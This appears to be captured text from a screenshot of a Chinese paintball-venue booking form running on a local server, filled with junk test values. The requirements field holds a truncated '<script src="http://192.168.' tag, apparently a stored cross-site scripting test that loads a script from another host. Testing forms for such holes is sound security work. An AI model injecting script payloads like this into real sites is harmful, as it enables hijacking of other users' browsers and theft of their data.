 127.0.0.1:8080/jfdd/
军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2020-08-03 21:17:57
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 *
到场日期 123213 *
联系人 2 *
联系电话 13 *
联系QQ 111 *
具体要求 <script
src="http://192.168.
验证码 9386 9386 *
提交 重置